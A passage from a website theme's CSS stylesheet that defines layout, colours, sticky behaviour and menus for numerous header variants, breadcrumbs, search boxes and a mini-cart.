.header-v2.is-sticky .mega-menu > li > a:before, .header-v4.is-sticky .mega-menu > li > a:before, .header-v2.is-sticky .mega-menu > li > a:after, .header-v4.is-sticky .mega-menu > li > a:after {
  bottom: 8px;
}
.header-v2.is-sticky .right-header, .header-v4.is-sticky .right-header {
  padding: 0;
}
.header-v2.is-sticky .cart_count, .header-v4.is-sticky .cart_count {
  margin-bottom: 0;
}
.header-v2.is-sticky .header-logo, .header-v4.is-sticky .header-logo {
  padding: 5px 0;
}
.header-v2.is-sticky .header-logo img, .header-v4.is-sticky .header-logo img {
  height: 50px;
}
.children.dropdown-menu::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 100%;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 100%;
}
.top-link {
  margin-top: 5px;
  text-align: right;
}
.top-link .customlinks {
  padding: 0px 12px;
  display: inline-block;
  position: relative;
}
.top-link .customlinks > a i {
  padding-right: 5px;
}
.top-link .customlinks > a:hover {
  color: #fff;
}
.top-link .customlinks:last-child {
  padding-right: 0;
}
.top-link .customlinks:last-child:before {
  display: none;
}
.top-link .customlinks li a {
  padding: 7px 13px;
  display: block;
}
.top-link .customlinks li:last-child a {
  padding-bottom: 10px;
}
.header-bottom {
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
}
.right-header {
  float: right;
}
.currency_custom {
  float: left;
}
.languges-flags {
  float: left;
}
.menu-second-menu-container {
  padding-left: 15px;
  text-align: left;
}
.header-v2.is-sticky .header-bottom:not(.show-breadcrumb) {
  background: #000 none repeat scroll 0 0;
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v2 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v2 .right-header > div {
  display: inline-block;
}
.header-v2 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v2 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v2 .right-header > div > a {
  color: #fff;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v2 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v2 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v2 .mega-menu {
  margin: 0 -10px;
}
.header-v2 .mega-menu > li > a {
  color: #fff;
  padding: 37px 26px;
}
.header-v2 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v2 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v2 .mega-menu > li > a:before, .header-v2 .mega-menu > li > a:after {
  bottom: 28px;
  background: #fff;
}
.header-v2 .header-bottom {
  border-bottom: none;
}
.header-v2 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 999;
  background: transparent;
}
.header-v2 .header-bottom:not(.show-breadcrumb) .mega-menu > li:hover > a {
  color: #fff;
}
.header-v2 .header-logo {
  padding: 20px 0;
}
.header-v2 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.header-v3.is-sticky .main-navigation {
  min-height: 60px;
}
.header-v3.is-sticky .search-block-top > .btn-search {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .header-logo, .header-v3.is-sticky .right-header {
  height: 60px;
  width: 60px;
}
.header-v3.is-sticky .mini-cart a.cart_label {
  padding: 0 20px;
}
.header-v3.is-sticky .mini-cart a.cart_label i {
  font-size: 24px;
  height: 100%;
  line-height: 60px;
  width: 100%;
}
.header-v3.is-sticky .mini-cart a.cart_label .cart_count {
  line-height: 100%;
  padding: 4px;
}
.header-v3.is-sticky .mega-menu > li > a {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .shop_settings {
  padding-bottom: 18px;
  padding-top: 17px;
}
.header-v3.is-sticky .mega-menu > li > a::before, .header-v3.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v3 .header-logo {
  position: absolute;
  top: 0;
  left: 0;
}
.header-v3 .header-logo > a:before {
  content: "";
  position: absolute;
  background: #cea35f;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.header-v3 .header-logo img {
  position: relative;
}
.header-v3 .main-navigation {
  padding: 0 120px;
  min-height: 120px;
}
.header-v3 .main-navigation .container {
  width: 100%;
  padding: 0;
}
.header-v3 .header-bottom {
  border-bottom: none;
}
.header-v3 .right-header {
  height: 120px;
  width: 120px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart {
  position: absolute;
  top: 0;
  right: 0;
}
.header-v3 .mini-cart a.cart_label {
  padding: 34px 36px;
  background: #cdddc5;
  color: #fff;
}
.header-v3 .mini-cart a.cart_label i {
  font-size: 48px;
}
.header-v3 .mini-cart a.cart_label .cart_count {
  position: absolute;
  right: 0;
  bottom: 0;
  font-family: Montserrat;
  padding: 3px 8px;
  margin-bottom: 0;
  background: #768967;
}
.header-v3 .mini-cart .cart-block {
  display: none;
}
.header-v3 .mega-menu .icon-next {
  display: none;
}
.header-v3 .mega-menu li a {
  padding: 47px 20px;
}
.header-v3 .mega-menu > li > a:before, .header-v3 .mega-menu > li > a:after {
  bottom: 37px;
}
.header-v3 .mega-menu > li > a:before .dropdown-menu, .header-v3 .mega-menu > li > a:after .dropdown-menu {
  left: 0;
}
.header-v3 .search-block-top {
  padding-left: 24px;
}
.header-v3 .search-block-top .btn-search {
  padding: 47px 20px 48px;
}
.header-v3 .search-block-top .top-search {
  top: 100%;
}
.header-v3 .shop_settings {
  padding-bottom: 48px;
  padding-left: 40px;
  padding-top: 47px;
}
.header-v4.is-sticky .header-bottom:not(.show-breadcrumb) {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
}
.header-v4 .right-header {
  float: right;
  padding: 16px 0;
  vertical-align: middle;
}
.header-v4 .right-header > div {
  display: inline-block;
}
.header-v4 .right-header > div:hover > a:before {
  left: 50%;
  opacity: 1;
}
.header-v4 .right-header > div:hover > a:after {
  right: 50%;
  opacity: 1;
}
.header-v4 .right-header > div > a {
  color: #000;
  font-weight: bold;
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  line-height: 24px;
  font-family: Montserrat;
  padding: 20px 26px;
}
.header-v4 .right-header > div > a:hover {
  color: #cea35f;
}
.header-v4 .right-header > div > a:before {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .right-header > div > a:after {
  content: "";
  background: #8c70ba;
  height: 2px;
  width: 5px !important;
  opacity: 0;
  position: absolute;
  bottom: 9px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-v4 .mega-menu {
  margin: 0 -10px;
}
.header-v4 .mega-menu > li > a {
  color: #000;
  padding: 37px 26px;
}
.header-v4 .mega-menu > li > .dropdown-menu {
  left: 0;
}
.header-v4 .mega-menu > li > a:before, .header-v4 .mega-menu > li > a:after {
  bottom: 28px;
}
.header-v4 .header-bottom {
  border-bottom: none;
}
.header-v4 .header-bottom:not(.show-breadcrumb) {
  position: relative;
  width: 100%;
  z-index: 999;
  background: #fff;
}
.header-v4 .header-logo {
  padding: 20px 0;
}
.header-v4 .cart-block {
  border-top: 1px solid #e1e1e1;
  right: 0;
  top: 84px;
}
.side-breadcrumb.type-1 {
  padding: 94px 0 83px;
  margin-bottom: 50px;
  position: relative;
  margin-bottom: 51px;
}
.side-breadcrumb .page-title {
  text-transform: uppercase;
  letter-spacing: 3px;
}
.side-breadcrumb .page-title > * {
  color: #fff;
  font-size: 24px;
}
.side-breadcrumb.has_overlay:before {
  opacity: 0.8;
}
.side-breadcrumb .breadcrumb {
  background: none;
  color: #fff;
  margin-bottom: 0;
}
.side-breadcrumb .breadcrumb a {
  color: #fff;
}
.side-breadcrumb.type-2 {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 60px;
}
.side-breadcrumb.type-2 .breadcrumb {
  padding: 18px 15px;
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 {
  margin-bottom: 60px;
}
.side-breadcrumb.type-3 .breadcrumb {
  border-bottom: 1px solid #ececec;
  color: #b1b1b1;
  padding: 18px 0;
}
.side-breadcrumb.type-3 .breadcrumb a {
  color: #b1b1b1;
}
.side-breadcrumb.type-3 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.side-breadcrumb.type-4 {
  background-image: url(../images/bg-breadcurm-2-1.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: table;
  width: 100%;
  height: 500px;
  position: relative;
  margin-bottom: 60px;
}
.side-breadcrumb.type-4:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #cea35f;
  opacity: 0.5;
}
.side-breadcrumb.type-4 .breadcrumb-mid {
  height: 100%;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.side-breadcrumb.type-4 .breadcrumb {
  padding: 12px 15px 0;
}
.side-breadcrumb.type-4 .page-title > * {
  display: inline-block;
  font-family: Playfair Display;
  font-size: 32px;
  letter-spacing: 0;
  padding: 0 30px 19px;
  position: relative;
  text-transform: capitalize;
  line-height: normal;
  font-weight: 400;
}
.side-breadcrumb.type-4 .page-title > *:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  opacity: 0.8;
}
.header-v5 {
  -webkit-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -moz-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -ms-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  -o-animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  animation: 0.8s ease-out 0s normal none 1 running reveal-header;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-bottom {
  border-bottom: medium none;
}
.header-v5 .header-bottom:before, .header-v5 .header-bottom:after {
  content: " ";
  display: table;
}
.header-v5 .header-bottom:after {
  clear: both;
}
.header-v5 .header-bottom:not(.show-breadcrumb) {
  position: fixed;
  top: 0;
  padding-top: 30px;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  z-index: 9999;
  opacity: 1;
  visibility: visible;
}
.header-v5 .header-logo {
  padding-left: 35px;
  text-align: left;
  padding-top: 10px;
}
.header-v5 .main-navigation {
  display: inline-block;
}
.header-v5 .shop_settings {
  padding: 20px;
}
.header-v5 .cart_label i:before {
  content: "\f290";
  font-size: 14px;
  font-family: FontAwesome;
}
.header-v5 .mini-cart .active {
  right: 0;
}
.header-v5 .right-header {
  padding-right: 35px;
}
.header-v5 .icon-next {
  display: none;
}
.header-v5 .customlinks .dropdown-menu {
  right: 0;
  left: auto;
}
.header-profile > ul {
  padding: 21px 2px;
}
.header-profile > ul a {
  display: block;
  padding: 6px 25px;
}
.breadcrumb {
  font-size: 12px;
  font-family: Montserrat;
  letter-spacing: 1px;
}
.breadcrumb > li + li:before {
  content: "-";
  padding: 0 12px;
  color: #fff;
  font-weight: bold;
}
.header-v7 {
  position: relative;
  padding: 37px 0 30px;
  background-position: left top;
  background-repeat: no-repeat;
  background-size: cover;
}
.header-v7.is-sticky {
  padding: 0;
}
.header-v7.is-sticky .header-top, .header-v7.is-sticky .header-quote {
  display: none;
}
.header-v7::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.9;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v7 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v7 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0;
}
.header-v7 .right-header {
  padding: 0 15px;
}
.header-v7 .social_icon_list {
  margin: 0 -13px;
  padding: 5px 15px 0;
}
.header-v7 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v7 .social_icon_list li {
  display: inline-block;
}
.header-v7 .social_icon_list li a {
  color: #fff;
  font-size: 16px;
  padding: 0 13px;
}
.header-v7 .header-logo {
  text-align: center;
}
.header-v7 .subscribe {
  display: inline-block;
}
.header-v7 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v7 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v7 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v7 .text-quote {
  color: #fff;
  font-family: PlayfairDisplay-Italic;
  font-size: 16px;
  font-weight: 400;
  margin: 71px auto 0;
  max-width: 740px;
  position: relative;
  text-align: center;
}
.header-v7 .text-quote::before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 15px;
  left: 50%;
  position: absolute;
  top: -40px;
  width: 1px;
  transform: translateX(-50%);
}
.header-v7 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v7 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v7 .mega-menu > li > a:hover, .header-v7 .mega-menu > li > a:focus {
  color: #fff;
}
.header-v7 .mega-menu > li > a:before, .header-v7 .mega-menu > li > a:after {
  content: none !important;
}
.header-v7 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v7 .header-quote {
  padding-bottom: 52px;
}
.header-v7 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v8.is-sticky {
  box-shadow: 5px 3px 5px #f5f5f5;
  padding: 0;
}
.header-v8.is-sticky .header-top {
  display: none;
}
.header-v8.is-sticky .header-logo {
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-v8.is-sticky .header-bottom {
  padding: 0;
  border: none;
}
.header-v8.is-sticky .mega-menu > li > a {
  padding: 28px 24px;
}
.header-v8 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 40px;
  padding: 0;
}
.header-v8 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v8 .header-bottom {
  border-bottom: medium none;
  border-top: 1px solid #ececec;
  padding-bottom: 0;
  padding-top: 0;
}
.header-v8 .social_icon_list {
  margin: 0 -13px;
}
.header-v8 .social_icon_list ul {
  display: table-cell;
  height: 40px;
  vertical-align: middle;
}
.header-v8 .social_icon_list li {
  display: inline-block;
}
.header-v8 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v8 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v8 .header-logo {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
}
.header-v8 .subscribe {
  display: inline-block;
}
.header-v8 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v8 .subscribe a:hover {
  color: #cea35f;
}
.header-v8 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding: 8px 0 8px 32px;
}
.header-v8 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v8 .mega-menu {
  margin: 0 -24px;
}
.header-v8 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 38px 24px;
}
.header-v8 .mega-menu > li > a:before, .header-v8 .mega-menu > li > a:after {
  content: none !important;
}
.header-v8 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v8 .main-navigation .menu-menu-blog-left-container {
  text-align: left;
}
.header-v8 .main-navigation .menu-menu-blog-right-container {
  text-align: right;
}
.header-v9 {
  /*position: absolute;*/
}
.header-v9 .header-bottom {
  width: 100%;
  background: #000;
  border-bottom: none;
  z-index: 4;
}
.header-v9 .header-bottom .header-logo {
  position: absolute;
  top: 19px;
  left: 30px;
}
.header-v9 .header-bottom .mega-menu > li > a {
  color: #fff;
}
.header-v9 .btn-open {
  color: #fff;
}
.header-v9.is-sticky .header-bottom {
  background: #000;
}
.header-v9 .header-bottom:not(.show-breadcrumb) {
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-bottom:not(.show-breadcrumb) {
  background: transparent;
  padding: 30px 11px 33px;
  position: absolute;
  width: 100%;
  z-index: 4;
  border-bottom: none;
}
.header-v10 .header-logo {
  position: absolute;
  top: 30px;
  left: 30px;
}
.header-v10.is-sticky .header-bottom {
  padding: 0 79px;
  background: #f2f2f2;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
  min-height: 90px;
  padding-top: 5px;
}
.header-v10.is-sticky .header-bottom .header-logo {
  position: absolute;
  top: 10px;
  left: 30px;
  max-width: 70px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom {
  margin-top: 0;
  padding-bottom: 0;
  min-height: 80px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo {
  top: 15px;
}
.header-v10.is-sticky .show-breadcrumb.header-bottom .header-logo img {
  height: 60px;
}
.header-v10 .show-breadcrumb.header-bottom {
  margin-top: 20px;
  padding-bottom: 20px;
}
.header-v10 .show-breadcrumb.header-bottom #site-navigation {
  padding-left: 100px;
  padding-right: 80px;
  padding-top: 0;
}
.header-v10 .show-breadcrumb.header-bottom .header-logo {
  top: 0;
}
.header-v11 {
  position: relative;
  padding: 30px 0;
  background-position: right top;
  background-repeat: no-repeat;
  background-size: cover;
  min-height: 500px;
}
.header-v11 + .side-breadcrumb.type-2 {
  margin-top: -237px;
  margin-bottom: 97px;
  border-bottom: none;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb a {
  color: #fff;
}
.header-v11 + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #fff;
}
.header-v11.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v11.is-sticky::before {
  opacity: 1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb a {
  color: #b1b1b1;
}
.header-v11.is-sticky + .side-breadcrumb.type-2 .breadcrumb > li + li::before {
  color: #b1b1b1;
}
.header-v11.is-sticky .header-top, .header-v11.is-sticky .header-quote {
  display: none;
}
.header-v11::before {
  background: #cea35f none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
}
.header-v11 .top-search {
  right: 0;
  z-index: 9999;
}
.header-v11 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 30px;
}
.header-v11 .right-header {
  padding: 0 15px;
}
.header-v11 .social_icon_list {
  margin: 0 -13px;
  padding: 0 15px;
}
.header-v11 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v11 .social_icon_list li {
  display: inline-block;
}
.header-v11 .social_icon_list li a {
  color: #fff;
  font-size: 14px;
  padding: 0 13px;
}
.header-v11 .header-logo {
  text-align: center;
}
.header-v11 .subscribe {
  display: inline-block;
}
.header-v11 .subscribe a {
  color: #fff;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v11 .search-block-top > .btn-search {
  color: #fff;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v11 .search-block-top > .btn-search:hover {
  color: #fff;
}
.header-v11 .mega-menu > li.current-menu-ancestor > a {
  color: #fff;
}
.header-v11 .mega-menu > li > a {
  color: #fff;
  padding: 13px 25px;
}
.header-v11 .mega-menu > li > a:before, .header-v11 .mega-menu > li > a:after {
  content: none !important;
}
.header-v11 .mega-menu > li > a:hover {
  color: #fff;
}
.header-v11 .header-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.header-v12 {
  position: relative;
  padding: 20px 0 0;
}
.header-v12.is-sticky {
  padding: 0;
  min-height: auto;
}
.header-v12.is-sticky .header-top {
  display: none;
}
.header-v12 .header-top {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  min-height: 44px;
  padding: 0 0 20px;
}
.header-v12 .social_icon_list {
  margin: 0 -13px;
}
.header-v12 .social_icon_list ul {
  display: table-cell;
  height: 52px;
  vertical-align: middle;
}
.header-v12 .social_icon_list li {
  display: inline-block;
}
.header-v12 .social_icon_list li a {
  color: #8b8b8b;
  font-size: 14px;
  padding: 0 13px;
}
.header-v12 .social_icon_list li a:hover {
  color: #cea35f;
}
.header-v12 .header-logo {
  text-align: center;
}
.header-v12 .subscribe {
  display: inline-block;
}
.header-v12 .subscribe a {
  color: #8b8b8b;
  font-family: Montserrat;
  font-weight: bold;
  text-transform: uppercase;
}
.header-v12 .subscribe a:hover {
  color: #cea35f;
}
.header-v12 .search-block-top > .btn-search {
  color: #8b8b8b;
  padding-right: 0;
  padding-top: 17px;
  padding-bottom: 11px;
  padding-left: 32px;
}
.header-v12 .search-block-top > .btn-search:hover {
  color: #cea35f;
}
.header-v12 .mega-menu > li.current-menu-ancestor > a {
  color: #0b0b0b;
}
.header-v12 .mega-menu > li > a {
  color: #0b0b0b;
  padding: 23px 25px;
}
.header-v12 .mega-menu > li > a:before, .header-v12 .mega-menu > li > a:after {
  content: none !important;
}
.header-v12 .mega-menu > li > a:hover {
  color: #cea35f;
}
.header-v12 .header-bottom {
  border-bottom: 1px solid #ececec;
  border-top: 1px solid #ececec;
}
.header-v13 .header-bottom {
  background-color: #fff;
  border-bottom: 0;
}
.header-v13 .header-bottom .header-logo {
  max-width: 160px;
  padding: 27px 0px;
  margin-left: 28px;
  max-height: 100px;
}
.header-v13.is-sticky .header-bottom {
  box-shadow: 0 0 7px 1px rgba(0, 0, 0, 0.2);
}
.header-v13 .header-container:not(.show-breadcrumb) {
  position: fixed;
  width: 100%;
  z-index: 999;
}
.header-v13 .mega-menu > li > a:before, .header-v13 .mega-menu > li > a:after {
  display: none;
}
.header-v13 .mega-menu li a {
  font-family: Playfair Display;
}
.header-v13 .mega-menu > li > a {
  font-size: 16px;
  font-weight: normal;
  padding: 38px 22px 38px 12px;
}
.header-v13 .mega-menu > li:first-child > a {
  padding-left: 3px;
}
.header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
  margin-top: 30px;
}
.header-v13 .cart_label {
  padding: 32px 20px 27px 13px;
  position: relative;
  background: #cea35f;
  color: #fff;
}
.header-v13 .cart-block {
  border-right: 1px solid #e1e1e1;
}
.header-v13 .mini-cart .cart_nu_count {
  top: 35px;
  right: 12px;
  height: 16px;
  width: 16px;
  color: #fff;
  font-size: 10px;
  margin-bottom: 0;
  background: #000;
  line-height: 16px;
}
.header-v13 .mini-cart i {
  font-size: 36px;
}
.header-v13 .mini-cart .cart-block {
  right: 0;
}
.header-v13 .mini-cart, .header-v13 .search-block-top {
  display: inline-block;
  vertical-align: top;
}
.header-v13 .shop_settings {
  padding-right: 22px;
  font-size: 16px;
  padding-left: 12px;
  vertical-align: top;
  padding: 37px 22px 37px 12px;
}
.header-v13 .search-block-top > .btn-search {
  padding: 32px 20px 32px 14px;
  display: block;
  font-size: 36px;
  background: #e4e4e4;
  color: #fff;
}
.header-v13 .search-block-top .top-search {
  top: 100%;
}
.header-v14, .header-v16 {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14.site-header.is-sticky, .header-v16.site-header.is-sticky {
  background: #2a2a2a none repeat scroll 0 0;
}
.header-v14 .mega-menu > li > a, .header-v16 .mega-menu > li > a {
  color: #fff;
  font-size: 13px;
  font-weight: 400;
  font-family: Montserrat;
}
.header-v14 .search-block-top > .btn-search, .header-v16 .search-block-top > .btn-search {
  color: #fff;
  padding: 0;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 30px;
}
.header-v14 .header-bottom, .header-v16 .header-bottom {
  border-bottom: medium none;
}
.header-v14 .header-bottom .main-navigation, .header-v16 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v14 .top-link, .header-v16 .top-link {
  display: inline-block;
  margin-top: 0;
}
.header-v14 .top-link .customlinks > a i, .header-v16 .top-link .customlinks > a i {
  color: #fff;
}
.header-v14 .top-link .customlinks > a i:hover, .header-v16 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa-heart::before, .header-v16 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 13px;
  color: #fff;
}
.header-v14 .header-wishlist .fa-heart::before:hover, .header-v16 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v14 .header-wishlist .fa:hover:before, .header-v16 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v14 .mini-cart .cart_label i:before, .header-v16 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 13px;
  color: #fff;
}
.header-v14 .mini-cart .cart_label i:hover:before, .header-v16 .mini-cart .cart_label i:hover:before {
  color: #cea35f;
}
.header-v14.is-sticky .mega-menu > li > a, .header-v16.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v14.is-sticky .cart_label, .header-v16.is-sticky .cart_label {
  padding-bottom: 20px;
  padding-top: 0;
}
.header-v14.is-sticky .header-logo, .header-v16.is-sticky .header-logo {
  margin-top: 5px;
}
.header-v14.is-sticky .header-logo img, .header-v16.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v14.is-sticky .cart_nu_count, .header-v16.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v14.is-sticky .top-search, .header-v16.is-sticky .top-search {
  top: 40px;
}
.header-v14.is-sticky .mega-menu > li > a::before, .header-v16.is-sticky .mega-menu > li > a::before, .header-v14.is-sticky .mega-menu > li > a::after, .header-v16.is-sticky .mega-menu > li > a::after {
  bottom: 10px;
}
.header-v14 #site-navigation.main-navigation, .header-v16 #site-navigation.main-navigation {
  display: block;
  margin: 0 -28px;
  text-align: left;
}
.header-v14 .header-logo, .header-v16 .header-logo {
  margin-top: 26px;
}
.header-v14 .mega-menu li > a, .header-v16 .mega-menu li > a {
  padding: 40px 28px;
}
.header-v14 .mega-menu > li > a::before, .header-v16 .mega-menu > li > a::before {
  height: 1px;
  width: 20px !important;
}
.header-v14 .mega-menu > li > a::after, .header-v16 .mega-menu > li > a::after {
  height: 1px;
  width: 20px !important;
}
.header-v14 .cart_label, .header-v16 .cart_label {
  padding: 24px 14px 20px 24px;
}
.header-v14 .cart_nu_count, .header-v16 .cart_nu_count {
  margin: 0;
  top: 24px;
}
.header-v14 #site-navigation-2 .mega-menu, .header-v16 #site-navigation-2 .mega-menu {
  margin-right: -25px;
}
.header-v14 .customlinks.open .dropdown-menu, .header-v16 .customlinks.open .dropdown-menu {
  top: 38px;
}
.header-v14 .top-search, .header-v16 .top-search {
  top: 45px;
}
.header-v15 {
  padding: 0 100px;
}
.header-v15.is-sticky .mega-menu > li > a {
  padding-top: 18px;
  padding-bottom: 18px;
}
.header-v15.is-sticky .cart_label {
  padding-top: 12px;
  padding-bottom: 12px;
}
.header-v15.is-sticky .header-logo img {
  max-height: 60px;
}
.header-v15.is-sticky .cart_nu_count {
  top: 15px;
}
.header-v15 .right-header {
  margin-left: 30px;
}
.header-v15 .search-block-top > .btn-search {
  padding: 0;
  font-size: 15px;
  color: #000;
}
.header-v15 .top-search {
  top: 62px;
}
.header-v15 .header-bottom {
  border-bottom: medium none;
}
.header-v15 .header-bottom .main-navigation {
  display: inline-block;
}
.header-v15 .cart_nu_count {
  line-height: 22px;
}
.header-v15 .cart-block {
  margin-top: 11px;
}
.header-v15 .top-link {
  margin-right: -2px;
  display: inline-block;
  margin-top: 0;
}
.header-v15 .top-link .customlinks > a i:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa-heart::before {
  content: "\f004";
  font-size: 15px;
  color: #000;
}
.header-v15 .header-wishlist .fa-heart::before:hover {
  color: #cea35f;
}
.header-v15 .header-wishlist .fa:hover:before {
  color: #cea35f;
}
.header-v15 .header-logo {
  text-align: left;
  margin-left: -2px;
}
.header-v15 .mini-cart .cart_label i:before {
  content: "\f290";
  font-family: FontAwesome;
  font-size: 15px;
  color: #000;
}
